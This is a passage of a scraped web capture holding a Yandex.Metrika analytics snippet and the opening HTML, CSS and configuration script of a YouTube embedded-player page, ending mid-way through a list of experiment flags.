<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43588674, "init", {  id:43588674, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43588674" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/W9d3Ti-q_iY?start=3
body_size: 47617
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="g-hzdDKUPnWn8N3wnCeyvg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="Px0VPGLHRnNnCwF-i56rog">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="g-hzdDKUPnWn8N3wnCeyvg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="Px0VPGLHRnNnCwF-i56rog"><style nonce="Px0VPGLHRnNnCwF-i56rog">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="g-hzdDKUPnWn8N3wnCeyvg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"n5pwaeejMpH4lssP64vl4Ak","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_